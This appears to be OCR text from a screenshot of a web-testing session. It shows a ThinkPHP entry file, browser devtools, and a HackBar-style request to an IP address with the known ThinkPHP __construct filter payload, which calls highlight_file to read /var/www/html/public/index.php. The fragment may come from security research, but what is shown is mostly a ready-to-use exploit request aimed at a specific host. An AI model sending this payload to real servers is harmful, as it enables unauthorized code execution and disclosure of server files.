 // 定义应用目录
define('APP_PATH', __DIR__ . '/../application/');
// 加载框架引导文件
require __DIR__ . '/../thinkphp/start.php';
Page error! Please try again later～
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://101.32.184.39/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=highlight_file&method=GET&get[]=/var/www/html/public/index.ph
p
安恒信息安全研究院